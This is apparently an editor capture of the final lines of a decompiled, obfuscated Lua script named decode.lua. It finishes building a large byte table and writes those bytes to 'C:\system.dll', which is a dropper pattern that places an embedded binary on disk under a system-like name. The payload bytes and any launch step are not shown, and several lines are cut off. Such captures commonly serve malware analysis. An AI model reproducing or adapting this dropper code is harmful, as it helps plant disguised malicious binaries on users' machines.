 decode.lua
84993 L0_1[42495] = L45_1
84994 L0_1[42496] = L46_1
84995 data = L0_1
84996 L0_1 = "C:\\system.dll"
84997 L1_1 = "io"
84998 L1_1 = _ENV[L1_1]
84999 L2_1 = "open"
85000 L1_1 = L1_1[L2_1]
85001 L2_1 = L0_1
85002 L3_1 = "wb"
85003 L1_1 = L1_1(L2_1, L3_1)
85004 if L1_1 then
85005 L2_1 = "ipairs"
85006 L2_1 = _ENV[L2_1]
85007 L3_1 = data
85008 L2_1, L3_1, L4_1 = L2_1(L3_1)
85009 for L5_1, L6_1 in L2_1, L3_1, L4_1 do
85010 L9_1 = "write"
85011 L8_1 = L1_1
85012 L7_1 = L1_1[L9_1]
85013 L9_1 = "string"
85014 L9_1 = _ENV[L9_1]
85015 L10_1 = "char"
85016 L9_1 = L9_1[L10_1]
85017 L10_1 = L6_1
85018 L9_1, L10_1, L11_1, L12_1, L13_1, L14_1, L15_1, L16_1, L17_1, L18_1, L19_1, L20_1, L21_1, L22_1, L23_1, L
85019 L7_1(L8_1, L9_1, L10_1, L11_1, L12_1, L13_1, L14_1, L15_1, L16_1, L17_1, L18_1, L19_1, L20_1, L21_1, L22_
85020 end
受限模式 0 0 0 行 1，列 1 空格: 4 UTF-8 CRLF Lua